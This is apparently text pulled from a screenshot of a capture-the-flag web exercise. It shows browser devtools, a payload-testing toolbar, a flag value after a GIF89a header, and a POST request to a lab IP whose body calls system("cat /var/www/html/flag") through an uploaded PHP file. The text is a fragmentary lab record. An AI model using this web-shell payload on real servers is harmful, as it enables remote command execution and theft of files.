 GIF89a flag{3cc30fb1174b8a78d4a9034fffe190b6}
Elements Console Sources Performance insights Network Performance Memory Appli
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.10.0.22/media/1.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
1=system("cat /var/www/html/flag");
7coinSec